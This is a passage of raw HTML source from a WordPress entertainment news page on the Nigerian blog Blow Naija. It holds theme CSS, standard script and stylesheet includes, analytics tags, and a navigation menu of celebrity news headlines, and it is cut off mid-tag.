.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media="not all" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &apos;onload&apos; );" rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media="not all" />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/posts/5398" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p6Zayk-1p4' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/?amp=1">	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body class="wp-singular post-template-default single single-post postid-5398 single-format-standard wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>“Thank you God for a perfect creation”- Chinedu Ikedieze says as he marks 42nd birthday</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" 